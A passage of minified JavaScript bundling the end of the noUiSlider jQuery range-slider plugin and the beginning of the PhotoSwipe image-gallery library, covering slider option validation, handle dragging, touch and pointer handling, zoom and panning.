boolean.")}function k(t,e){if("lower"===e&&1===t.handles)t.connect=1;else if("upper"===e&&1===t.handles)t.connect=2;else if(!0===e&&2===t.handles)t.connect=3;else{if(!1!==e)throw new Error("noUiSlider: 'connect' option doesn't match handle count.");t.connect=0}}function $(t,e){switch(e){case"horizontal":t.ort=0;break;case"vertical":t.ort=1;break;default:throw new Error("noUiSlider: 'orientation' option is invalid.")}}function S(t,e){if(!n(e))throw new Error("noUiSlider: 'margin' option must be numeric.");if(t.margin=t.spectrum.getMargin(e),!t.margin)throw new Error("noUiSlider: 'margin' option is only supported on linear sliders.")}function A(t,e){if(!n(e))throw new Error("noUiSlider: 'limit' option must be numeric.");if(t.limit=t.spectrum.getMargin(e),!t.limit)throw new Error("noUiSlider: 'limit' option is only supported on linear sliders.")}function E(t,e){switch(e){case"ltr":t.dir=0;break;case"rtl":t.dir=1,t.connect=[0,2,1,3][t.connect];break;default:throw new Error("noUiSlider: 'direction' option was not recognized.")}}function T(t,e){if("string"!=typeof e)throw new Error("noUiSlider: 'behaviour' must be a string containing options.");var i=e.indexOf("tap")>=0,n=e.indexOf("drag")>=0,r=e.indexOf("fixed")>=0,s=e.indexOf("snap")>=0;t.events={tap:i||s,drag:n,fixed:r,snap:s}}function O(t,e){if(t.format=e,"function"==typeof e.to&&"function"==typeof e.from)return!0;throw new Error("noUiSlider: 'format' requires 'to' and 'from' methods.")}function F(e){var i,n={margin:0,limit:0,animate:!0,format:J};return i={step:{r:!1,t:b},start:{r:!0,t:w},connect:{r:!0,t:k},direction:{r:!0,t:E},snap:{r:!1,t:x},animate:{r:!1,t:C},range:{r:!0,t:_},orientation:{r:!1,t:$},margin:{r:!1,t:S},limit:{r:!1,t:A},behaviour:{r:!0,t:T},format:{r:!1,t:O}},e=t.extend({connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal"},e),t.each(i,function(t,i){if(void 0===e[t]){if(i.r)throw new Error("noUiSlider: '"+t+"' is required.");return!0}i.t(n,e[t])}),n.style=n.ort?"top":"left",n}function N(t,e,i){var n=t+e[0],r=t+e[1];return i?(0>n&&(r+=Math.abs(n)),r>100&&(n-=r-100),[o(n),o(r)]):[n,r]}function I(t){t.preventDefault();var e,i,n=0===t.type.indexOf("touch"),r=0===t.type.indexOf("mouse"),s=0===t.type.indexOf("pointer"),o=t;return 0===t.type.indexOf("MSPointer")&&(s=!0),t.originalEvent&&(t=t.originalEvent),n&&(e=t.changedTouches[0].pageX,i=t.changedTouches[0].pageY),(r||s)&&(s||void 0!==window.pageXOffset||(window.pageXOffset=document.documentElement.scrollLeft,window.pageYOffset=document.documentElement.scrollTop),e=t.clientX+window.pageXOffset,i=t.clientY+window.pageYOffset),o.points=[e,i],o.cursor=r,o}function P(e,i){var n=t("<div><div/></div>").addClass(G[2]),r=["-lower","-upper"];return e&&r.reverse(),n.children().addClass(G[3]+" "+G[3]+r[i]),n}function D(t,e,i){switch(t){case 1:e.addClass(G[7]),i[0].addClass(G[6]);break;case 3:i[1].addClass(G[6]);case 2:i[0].addClass(G[7]);case 0:e.addClass(G[6])}}function j(t,e,i){var n,r=[];for(n=0;t>n;n+=1)r.push(P(e,n).appendTo(i));return r}function R(e,i,n){return n.addClass([G[0],G[8+e],G[4+i]].join(" ")),t("<div/>").appendTo(n).addClass(G[1])}function M(e,i,n){function r(){return S[["width","height"][i.ort]]()}function l(t){var e,i=[E.val()];for(e=0;e<t.length;e+=1)E.trigger(t[e],i)}function h(t){return 1===t.length?t[0]:i.dir?t.reverse():t}function u(t){return function(e,i){E.val([t?null:i,t?i:null],!0)}}function c(e){var i=t.inArray(e,P);E[0].linkAPI&&E[0].linkAPI[e]&&E[0].linkAPI[e].change(F[i],A[i].children(),E)}function f(e,n){var r=t.inArray(e,P);return n&&n.appendTo(A[r].children()),i.dir&&i.handles>1&&(r=1===r?0:1),u(r)}function d(){var t,e;for(t=0;t<P.length;t+=1)this.linkAPI&&this.linkAPI[e=P[t]]&&this.linkAPI[e].reconfirm(e)}function p(t,e,n,r){return t=t.replace(/\s/g,Q+" ")+Q,e.on(t,function(t){return!E.attr("disabled")&&(!E.hasClass(G[14])&&(t=I(t),t.calcPoint=t.points[i.ort],void n(t,r)))})}function v(t,e){var i,n=e.handles||A,s=!1,o=100*(t.calcPoint-e.start)/r(),a=n[0][0]!==A[0][0]?1:0;i=N(o,e.positions,n.length>1),s=b(n[0],i[a],1===n.length),n.length>1&&(s=b(n[1],i[a?0:1],!1)||s),s&&l(["slide"])}function m(e){t("."+G[15]).removeClass(G[15]),e.cursor&&t("body").css("cursor","").off(Q),V.off(Q),E.removeClass(G[12]),l(["set","change"])}function g(e,i){1===i.handles.length&&i.handles[0].children().addClass(G[15]),e.stopPropagation(),p(Z.move,V,v,{start:e.calcPoint,handles:i.handles,positions:[T[0],T[A.length-1]]}),p(Z.end,V,m,null),e.cursor&&(t("body").css("cursor",t(e.target).css("cursor")),A.length>1&&E.addClass(G[12]),t("body").on("selectstart"+Q,!1))}function y(e){var n,o=e.calcPoint,a=0;e.stopPropagation(),t.each(A,function(){a+=this.offset()[i.style]}),a=a/2>o||1===A.length?0:1,o-=S.offset()[i.style],n=100*o/r(),i.events.snap||s(E,G[14],300),b(A[a],n),l(["slide","set","change"]),i.events.snap&&g(e,{handles:[A[a]]})}function b(t,e,n){var r=t[0]!==A[0][0]?1:0,s=T[0]+i.margin,a=T[1]-i.margin,l=T[0]+i.limit,h=T[1]-i.limit;return A.length>1&&(e=r?Math.max(e,s):Math.min(e,a)),!1!==n&&i.limit&&A.length>1&&(e=r?Math.min(e,l):Math.max(e,h)),e=O.getStep(e),(e=o(parseFloat(e.toFixed(7))))!==T[r]&&(t.css(i.style,e+"%"),t.is(":first-child")&&t.toggleClass(G[17],e>50),T[r]=e,F[r]=O.fromStepping(e),c(P[r]),!0)}function _(t,e){var n,r,s;for(i.limit&&(t+=1),n=0;t>n;n+=1)r=n%2,null!==(s=e[r])&&!1!==s&&("number"==typeof s&&(s=String(s)),(!1===(s=i.format.from(s))||isNaN(s)||!1===b(A[r],O.toStepping(s),n===3-i.dir))&&c(P[r]))}function w(t){if(E[0].LinkIsEmitting)return this;var e,n=a(t);return i.dir&&i.handles>1&&n.reverse(),i.animate&&-1!==T[0]&&s(E,G[14],300),e=A.length>1?3:1,1===n.length&&(e=1),_(e,n),l(["set"]),this}function x(){var t,e=[];for(t=0;t<i.handles;t+=1)e[t]=i.format.to(F[t]);return h(e)}function C(){return t(this).off(Q).removeClass(G.join(" ")).empty(),delete this.LinkUpdate,delete this.LinkConfirm,delete this.LinkDefaultFormatter,delete this.LinkDefaultFlag,delete this.reappend,delete this.vGet,delete this.vSet,delete this.getCurrentStep,delete this.getInfo,delete this.destroy,n}function k(){return h(t.map(T,function(t,e){var i=O.getApplicableStep(t),n=F[e],r=i[2];return[[n-i[2]>=i[1]?i[2]:i[0],r]]}))}function $(){return n}var S,A,E=t(e),T=[-1,-1],O=i.spectrum,F=[],P=["lower","upper"].slice(0,i.handles);if(i.dir&&P.reverse(),e.LinkUpdate=c,e.LinkConfirm=f,e.LinkDefaultFormatter=i.format,e.LinkDefaultFlag="lower",e.reappend=d,E.hasClass(G[0]))throw new Error("Slider was already initialized.");S=R(i.dir,i.ort,E),A=j(i.handles,i.dir,S),D(i.connect,E,A),function(t){var e,i;if(!t.fixed)for(e=0;e<A.length;e+=1)p(Z.start,A[e].children(),g,{handles:[A[e]]});t.tap&&p(Z.start,S,y,{handles:A}),t.drag&&(i=S.find("."+G[7]).addClass(G[10]),t.fixed&&(i=i.add(S.children().not(i).children())),p(Z.start,i,g,{handles:A}))}(i.events),e.vSet=w,e.vGet=x,e.destroy=C,e.getCurrentStep=k,e.getOriginalOptions=$,e.getInfo=function(){return[O,i.style,i.ort]},E.val(i.start)}function L(t){if(!this.length)throw new Error("noUiSlider: Can't initialize slider on empty selection.");var e=F(t,this);return this.each(function(){M(this,e,t)})}function z(e){return this.each(function(){if(!this.destroy)return void t(this).noUiSlider(e);var i=t(this).val(),n=this.destroy(),r=t.extend({},n,e);t(this).noUiSlider(r),this.reappend(),n.start===r.start&&t(this).val(i)})}function U(){return this[0][arguments.length?"vSet":"vGet"].apply(this[0],arguments)}function W(e,i,n,r){if("range"===i||"steps"===i)return e.xVal;if("count"===i){var s,o=100/(n-1),a=0;for(n=[];(s=a++*o)<=100;)n.push(s);i="positions"}return"positions"===i?t.map(n,function(t){return e.fromStepping(r?e.getStep(t):t)}):"values"===i?r?t.map(n,function(t){return e.fromStepping(e.getStep(e.toStepping(t)))}):n:void 0}function H(i,n,r,s){var o=i.direction,a={},l=i.xVal[0],h=i.xVal[i.xVal.length-1],u=!1,c=!1,f=0;return i.direction=0,s=e(s.slice().sort(function(t,e){return t-e})),s[0]!==l&&(s.unshift(l),u=!0),s[s.length-1]!==h&&(s.push(h),c=!0),t.each(s,function(e){var o,l,h,d,p,v,m,g,y,b,_=s[e],w=s[e+1];if("steps"===r&&(o=i.xNumSteps[e]),o||(o=w-_),!1!==_&&void 0!==w)for(l=_;w>=l;l+=o){for(d=i.toStepping(l),p=d-f,g=p/n,y=Math.round(g),b=p/y,h=1;y>=h;h+=1)v=f+h*b,a[v.toFixed(5)]=["x",0];m=t.inArray(l,s)>-1?1:"steps"===r?2:0,!e&&u&&(m=0),l===w&&c||(a[d.toFixed(5)]=[l,m]),f=d}}),i.direction=o,a}function B(e,i,n,r,s,o){function a(t,e){return["-normal","-large","-sub"][t&&s?s(e,t):t]}function l(t,i,n){return'class="'+i+" "+i+"-"+u+" "+i+a(n[1],n[0])+'" style="'+e+": "+t+'%"'}function h(t,e){n&&(t=100-t),c.append("<div "+l(t,"noUi-marker",e)+"></div>"),e[1]&&c.append("<div "+l(t,"noUi-value",e)+">"+o.to(e[0])+"</div>")}var u=["horizontal","vertical"][i],c=t("<div/>");return c.addClass("noUi-pips noUi-pips-"+u),t.each(r,h),c}var V=t(document),q=t.fn.val,Q=".nui",Z=window.navigator.pointerEnabled?{start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled?{start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"}:{start:"mousedown touchstart",move:"mousemove touchmove",end:"mouseup touchend"},G=["noUi-target","noUi-base","noUi-origin","noUi-handle","noUi-horizontal","noUi-vertical","noUi-background","noUi-connect","noUi-ltr","noUi-rtl","noUi-dragable","","noUi-state-drag","","noUi-state-tap","noUi-active","","noUi-stacking"];y.prototype.getMargin=function(t){return 2===this.xPct.length&&h(this.xVal,t)},y.prototype.toStepping=function(t){return t=d(this.xVal,this.xPct,t),this.direction&&(t=100-t),t},y.prototype.fromStepping=function(t){return this.direction&&(t=100-t),r(p(this.xVal,this.xPct,t))},y.prototype.getStep=function(t){return this.direction&&(t=100-t),t=v(this.xPct,this.xSteps,this.snap,t),this.direction&&(t=100-t),t},y.prototype.getApplicableStep=function(t){var e=f(t,this.xPct),i=100===t?2:1;return[this.xNumSteps[e-2],this.xVal[e-i],this.xNumSteps[e-i]]},y.prototype.convert=function(t){return this.getStep(this.toStepping(t))};var J={to:function(t){return t.toFixed(2)},from:Number};t.fn.val=function(e){function i(t){return t.hasClass(G[0])?U:q}if(void 0===e){var n=t(this[0]);return i(n).call(n)}var r=t.isFunction(e);return this.each(function(n){var s=e,o=t(this);r&&(s=e.call(this,n,o.val())),i(o).call(o,s)})},t.fn.noUiSlider=function(t,e){switch(t){case"step":return this[0].getCurrentStep();case"options":return this[0].getOriginalOptions()}return(e?z:L).call(this,t)},t.fn.noUiSlider_pips=function(e){var i=e.mode,n=e.density||1,r=e.filter||!1,s=e.values||!1,o=e.format||{to:Math.round},a=e.stepped||!1;return this.each(function(){var e=this.getInfo(),l=W(e[0],i,s,a),h=H(e[0],n,i,l);return t(this).append(B(e[1],e[2],e[0].direction,h,r,o))})}}(window.jQuery||window.Zepto),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(t,e,i,n){var r={features:null,bind:function(t,e,i,n){var r=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var s=0;s<e.length;s++)e[s]&&t[r](e[s],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){r.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){r.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(r.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(r.features)return r.features;var t=r.createEl(),e=t.style,i="",n={};if(n.oldIE=document.all&&!document.addEventListener,n.touch="ontouchstart"in window,window.requestAnimationFrame&&(n.raf=window.requestAnimationFrame,n.caf=window.cancelAnimationFrame),n.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,!n.pointerEvent){var s=navigator.userAgent;if(/iP(hone|od)/.test(navigator.platform)){var o=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);o&&o.length>0&&(o=parseInt(o[1],10))>=1&&o<8&&(n.isOldIOSPhone=!0)}var a=s.match(/Android\s([0-9\.]*)/),l=a?a[1]:0;l=parseFloat(l),l>=1&&(l<4.4&&(n.isOldAndroid=!0),n.androidVersion=l),n.isMobileOpera=/opera mini|opera mobi/i.test(s)}for(var h,u,c=["transform","perspective","animationName"],f=["","webkit","Moz","ms","O"],d=0;d<4;d++){i=f[d];for(var p=0;p<3;p++)h=c[p],u=i+(i?h.charAt(0).toUpperCase()+h.slice(1):h),!n[h]&&u in e&&(n[h]=u);i&&!n.raf&&(i=i.toLowerCase(),n.raf=window[i+"RequestAnimationFrame"],n.raf&&(n.caf=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]))}if(!n.raf){var v=0;n.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-v)),n=window.setTimeout(function(){t(e+i)},i);return v=e+i,n},n.caf=function(t){clearTimeout(t)}}return n.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,r.features=n,n}};r.detectFeatures(),r.features.oldIE&&(r.bind=function(t,e,i,n){e=e.split(" ");for(var r,s=(n?"detach":"attach")+"Event",o=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(r=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+r])return!1}else i["oldIE"+r]=o;t[s]("on"+r,i["oldIE"+r])}else t[s]("on"+r,i)});var s=this,o={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t?1:e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};r.extend(o,n);var a,l,h,u,c,f,d,p,v,m,g,y,b,_,w,x,C,k,$,S,A,E,T,O,F,N,I,P,D,j,R,M,L,z,U,W,H,B,V,q,Q,Z,G,J,Y,K,X,tt,et,it,nt,rt,st,ot,at,lt,ht,ut=function(){return{x:0,y:0}},ct=ut(),ft=ut(),dt=ut(),pt={},vt=0,mt={},gt=ut(),yt=0,bt=!0,_t=[],wt={},xt=!1,Ct=function(t,e){r.extend(s,e.publicMethods),_t.push(t)},kt=function(t){var e=Je();return t>e-1?t-e:t<0?e+t:t},$t={},St=function(t,e){return $t[t]||($t[t]=[]),$t[t].push(e)},At=function(t){var e=$t[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(s,i)}},Et=function(){return(new Date).getTime()},Tt=function(t){at=t,s.bg.style.opacity=t*o.bgOpacity},Ot=function(t,e,i,n,r){(!xt||r&&r!==s.currItem)&&(n/=r?r.fitRatio:s.currItem.fitRatio),t[E]=y+e+"px, "+i+"px"+b+" scale("+n+")"},Ft=function(t){it&&(t&&(m>s.currItem.fitRatio?xt||(li(s.currItem,!1,!0),xt=!0):xt&&(li(s.currItem),xt=!1)),Ot(it,dt.x,dt.y,m))},Nt=function(t){t.container&&Ot(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},It=function(t,e){e[E]=y+t+"px, 0px"+b},Pt=function(t,e){if(!o.loop&&e){var i=u+(gt.x*vt-t)/gt.x,n=Math.round(t-ve.x);(i<0&&n>0||i>=Je()-1&&n<0)&&(t=ve.x+n*o.mainScrollEndFriction)}ve.x=t,It(t,c)},Dt=function(t,e){var i=me[t]-mt[t];return ft[t]+ct[t]+i-i*(e/g)},jt=function(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)},Rt=function(t){t.x=Math.round(t.x),t.y=Math.round(t.y)},Mt=null,Lt=function(){Mt&&(r.unbind(document,"mousemove",Lt),r.addClass(t,"pswp--has_mouse"),o.mouseUsed=!0,At("mouseUsed")),Mt=setTimeout(function(){Mt=null},100)},zt=function(){r.bind(document,"keydown",s),R.transform&&r.bind(s.scrollWrap,"click",s),o.mouseUsed||r.bind(document,"mousemove",Lt),r.bind(window,"resize scroll orientationchange",s),At("bindEvents")},Ut=function(){r.unbind(window,"resize scroll orientationchange",s),r.unbind(window,"scroll",v.scroll),r.unbind(document,"keydown",s),r.unbind(document,"mousemove",Lt),R.transform&&r.unbind(s.scrollWrap,"click",s),V&&r.unbind(window,d,s),clearTimeout(M),At("unbindEvents")},Wt=function(t,e){var i=ri(s.currItem,pt,t);return e&&(et=i),i},Ht=function(t){return t||(t=s.currItem),t.initialZoomLevel},Bt=function(t){return t||(t=s.currItem),t.w>0?o.maxSpreadZoom:1},Vt=function(t,e,i,n){return n===s.currItem.initialZoomLevel?(i[t]=s.currItem.initialPosition[t],!0):(i[t]=Dt(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))},qt=function(){if(E){var e=R.perspective&&!O;return y="translate"+(e?"3d(":"("),void(b=R.perspective?", 0px)":")")}E="left",r.addClass(t,"pswp--ie"),It=function(t,e){e.left=t+"px"},Nt=function(t){var e=t.fitRatio>1?1:t.fitRatio,i=t.container.style,n=e*t.w,r=e*t.h;i.width=n+"px",i.height=r+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},Ft=function(){if(it){var t=it,e=s.currItem,i=e.fitRatio>1?1:e.fitRatio,n=i*e.w,r=i*e.h;t.width=n+"px",t.height=r+"px",t.left=dt.x+"px",t.top=dt.y+"px"}}},Qt=function(t){var e="";o.escKey&&27===t.keyCode?e="close":o.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,s[e]()))},Zt=function(t){t&&(Z||Q||nt||H)&&(t.preventDefault(),t.stopPropagation())},Gt=function(){s.setScrollOffset(0,r.getScrollY())},Jt={},Yt=0,Kt=function(t){Jt[t]&&(Jt[t].raf&&N(Jt[t].raf),Yt--,delete Jt[t])},Xt=function(t){Jt[t]&&Kt(t),Jt[t]||(Yt++,Jt[t]={})},te=function(){for(var t in Jt)Jt.hasOwnProperty(t)&&Kt(t)},ee=function(t,e,i,n,r,s,o){var a,l=Et();Xt(t);var h=function(){if(Jt[t]){if((a=Et()-l)>=n)return Kt(t),s(i),void(o&&o());s((i-e)*r(a/n)+e),Jt[t].raf=F(h)}};h()},ie={shout:At,listen:St,viewportSize:pt,options:o,isMainScrollAnimating:function(){return nt},getZoomLevel:function(){return m},getCurrentIndex:function(){return u},isDragging:function(){return V},isZooming:function(){return K},setScrollOffset:function(t,e){mt.x=t,j=mt.y=e,At("updateScrollOffset",mt)},applyZoomPan:function(t,e,i,n){dt.x=e,dt.y=i,m=t,Ft(n)},init:function(){if(!a&&!l){var i;s.framework=r,s.template=t,s.bg=r.getChildByClass(t,"pswp__bg"),I=t.className,a=!0,R=r.detectFeatures(),F=R.raf,N=R.caf,E=R.transform,D=R.oldIE,s.scrollWrap=r.getChildByClass(t,"pswp__scroll-wrap"),s.container=r.getChildByClass(s.scrollWrap,"pswp__container"),c=s.container.style,s.itemHolders=x=[{el:s.container.children[0],wrap:0,index:-1},{el:s.container.children[1],wrap:0,index:-1},{el:s.container.children[2],wrap:0,index:-1}],x[0].el.style.display=x[2].el.style.display="none",qt(),v={resize:s.updateSize,orientationchange:function(){clearTimeout(M),M=setTimeout(function(){pt.x!==s.scrollWrap.clientWidth&&s.updateSize()},500)},scroll:Gt,keydown:Qt,click:Zt};var n=R.isOldIOSPhone||R.isOldAndroid||R.isMobileOpera;for(R.animationName&&R.transform&&!n||(o.showAnimationDuration=o.hideAnimationDuration=0),i=0;i<_t.length;i++)s["init"+_t[i]]();if(e){(s.ui=new e(s,r)).init()}At("firstUpdate"),u=u||o.index||0,(isNaN(u)||u<0||u>=Je())&&(u=0),s.currItem=Ge(u),(R.isOldIOSPhone||R.isOldAndroid)&&(bt=!1),t.setAttribute("aria-hidden","false"),o.modal&&(bt?t.style.position="fixed":(t.style.position="absolute",t.style.top=r.getScrollY()+"px")),void 0===j&&(At("initialLayout"),j=P=r.getScrollY());var h="pswp--open ";for(o.mainClass&&(h+=o.mainClass+" "),o.showHideOpacity&&(h+="pswp--animate_opacity "),h+=O?"pswp--touch":"pswp--notouch",h+=R.animationName?" pswp--css_animation":"",h+=R.svg?" pswp--svg":"",r.addClass(t,h),s.updateSize(),f=-1,yt=null,i=0;i<3;i++)It((i+f)*gt.x,x[i].el.style);D||r.bind(s.scrollWrap,p,s),St("initialZoomInEnd",function(){s.setContent(x[0],u-1),s.setContent(x[2],u+1),x[0].el.style.display=x[2].el.style.display="block",o.focus&&t.focus(),zt()}),s.setContent(x[1],u),s.updateCurrItem(),At("afterInit"),bt||(_=setInterval(function(){Yt||V||K||m!==s.currItem.initialZoomLevel||s.updateSize()},1e3)),r.addClass(t,"pswp--visible")}},close:function(){a&&(a=!1,l=!0,At("close"),Ut(),Ke(s.currItem,null,!0,s.destroy))},destroy:function(){At("destroy"),Ve&&clearTimeout(Ve),t.setAttribute("aria-hidden","true"),t.className=I,_&&clearInterval(_),r.unbind(s.scrollWrap,p,s),r.unbind(window,"scroll",s),we(),te(),$t=null},panTo:function(t,e,i){i||(t>et.min.x?t=et.min.x:t<et.max.x&&(t=et.max.x),e>et.min.y?e=et.min.y:e<et.max.y&&(e=et.max.y)),dt.x=t,dt.y=e,Ft()},handleEvent:function(t){t=t||window.event,v[t.type]&&v[t.type](t)},goTo:function(t){t=kt(t);var e=t-u;yt=e,u=t,s.currItem=Ge(u),vt-=e,Pt(gt.x*vt),te(),nt=!1,s.updateCurrItem()},next:function(){s.goTo(u+1)},prev:function(){s.goTo(u-1)},updateCurrZoomItem:function(t){if(t&&At("beforeChange",0),x[1].el.children.length){var e=x[1].el.children[0];it=r.hasClass(e,"pswp__zoom-wrap")?e.style:null}else it=null;et=s.currItem.bounds,g=m=s.currItem.initialZoomLevel,dt.x=et.center.x,dt.y=et.center.y,t&&At("afterChange")},invalidateCurrItems:function(){w=!0;for(var t=0;t<3;t++)x[t].item&&(x[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==yt){var e,i=Math.abs(yt);if(!(t&&i<2)){s.currItem=Ge(u),xt=!1,At("beforeChange",yt),i>=3&&(f+=yt+(yt>0?-3:3),i=3);for(var n=0;n<i;n++)yt>0?(e=x.shift(),x[2]=e,f++,It((f+2)*gt.x,e.el.style),s.setContent(e,u-i+n+1+1)):(e=x.pop(),x.unshift(e),f--,It(f*gt.x,e.el.style),s.setContent(e,u+i-n-1-1));if(it&&1===Math.abs(yt)){var r=Ge(C);r.initialZoomLevel!==m&&(ri(r,pt),li(r),Nt(r))}yt=0,s.updateCurrZoomItem(),C=u,At("afterChange")}}},updateSize:function(e){if(!bt&&o.modal){var i=r.getScrollY();if(j!==i&&(t.style.top=i+"px",j=i),!e&&wt.x===window.innerWidth&&wt.y===window.innerHeight)return;wt.x=window.innerWidth,wt.y=window.innerHeight,t.style.height=wt.y+"px"}if(pt.x=s.scrollWrap.clientWidth,pt.y=s.scrollWrap.clientHeight,Gt(),gt.x=pt.x+Math.round(pt.x*o.spacing),gt.y=pt.y,Pt(gt.x*vt),At("beforeResize"),void 0!==f){for(var n,a,l,h=0;h<3;h++)n=x[h],It((h+f)*gt.x,n.el.style),l=u+h-1,o.loop&&Je()>2&&(l=kt(l)),a=Ge(l),a&&(w||a.needsUpdate||!a.bounds)?(s.cleanSlide(a),s.setContent(n,l),1===h&&(s.currItem=a,s.updateCurrZoomItem(!0)),a.needsUpdate=!1):-1===n.index&&l>=0&&s.setContent(n,l),a&&a.container&&(ri(a,pt),li(a),Nt(a));w=!1}g=m=s.currItem.initialZoomLevel,et=s.currItem.bounds,et&&(dt.x=et.center.x,dt.y=et.center.y,Ft(!0)),At("resize")},zoomTo:function(t,e,i,n,s){e&&(g=m,me.x=Math.abs(e.x)-dt.x,me.y=Math.abs(e.y)-dt.y,jt(ft,dt));var o=Wt(t,!1),a={};Vt("x",o,a,t),Vt("y",o,a,t);var l=m,h={x:dt.x,y:dt.y};Rt(a);var u=function(e){1===e?(m=t,dt.x=a.x,dt.y=a.y):(m=(t-l)*e+l,dt.x=(a.x-h.x)*e+h.x,dt.y=(a.y-h.y)*e+h.y),s&&s(e),Ft(1===e)};i?ee("customZoomTo",0,1,i,n||r.easing.sine.inOut,u):u(1)}},ne={},re={},se={},oe={},ae={},le=[],he={},ue=[],ce={},fe=0,de=ut(),pe=0,ve=ut(),me=ut(),ge=ut(),ye=function(t,e){return t.x===e.x&&t.y===e.y},be=function(t,e){return Math.abs(t.x-e.x)<25&&Math.abs(t.y-e.y)<25},_e=function(t,e){return ce.x=Math.abs(t.x-e.x),ce.y=Math.abs(t.y-e.y),Math.sqrt(ce.x*ce.x+ce.y*ce.y)},we=function(){G&&(N(G),G=null)},xe=function(){V&&(G=F(xe),Me())},Ce=function(){return!("fit"===o.scaleMode&&m===s.currItem.initialZoomLevel)},ke=function(t,e){return!(!t||t===document)&&!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:ke(t.parentNode,e))},$e={},Se=function(t,e){return $e.prevent=!ke(t.target,o.isClickableElement),At("preventDragEvent",t,e,$e),$e.prevent},Ae=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},Ee=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},Te=function(t,e,i){if(t-z>50){var n=ue.length>2?ue.shift():{};n.x=e,n.y=i,ue.push(n),z=t}},Oe=function(){var t=dt.y-s.currItem.initialPosition.y;return 1-Math.abs(t/(pt.y/2))},Fe={},Ne={},Ie=[],Pe=function(t){for(;Ie.length>0;)Ie.pop();return T?(ht=0,le.forEach(function(t){0===ht?Ie[0]=t:1===ht&&(Ie[1]=t),ht++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Ie[0]=Ae(t.touches[0],Fe),t.touches.length>1&&(Ie[1]=Ae(t.touches[1],Ne))):(Fe.x=t.pageX,Fe.y=t.pageY,Fe.id="",Ie[0]=Fe),Ie},De=function(t,e){var i,n,r,a,l=dt[t]+e[t],h=e[t]>0,u=ve.x+e.x,c=ve.x-he.x;return i=l>et.min[t]||l<et.max[t]?o.panEndFriction:1,l=dt[t]+e[t]*i,!o.allowPanToNext&&m!==s.currItem.initialZoomLevel||(it?"h"!==rt||"x"!==t||Q||(h?(l>et.min[t]&&(i=o.panEndFriction,et.min[t]-l,n=et.min[t]-ft[t]),(n<=0||c<0)&&Je()>1?(a=u,c<0&&u>he.x&&(a=he.x)):et.min.x!==et.max.x&&(r=l)):(l<et.max[t]&&(i=o.panEndFriction,l-et.max[t],n=ft[t]-et.max[t]),(n<=0||c>0)&&Je()>1?(a=u,c>0&&u<he.x&&(a=he.x)):et.min.x!==et.max.x&&(r=l))):a=u,"x"!==t)?void(nt||J||m>s.currItem.fitRatio&&(dt[t]+=e[t]*i)):(void 0!==a&&(Pt(a,!0),J=a!==he.x),et.min.x!==et.max.x&&(void 0!==r?dt.x=r:J||(dt.x+=e.x*i)),void 0!==a)},je=function(t){if(!("mousedown"===t.type&&t.button>0)){if(Ze)return void t.preventDefault();if(!B||"mousedown"!==t.type){if(Se(t,!0)&&t.preventDefault(),At("pointerDown"),T){var e=r.arraySearch(le,t.pointerId,"id");e<0&&(e=le.length),le[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var 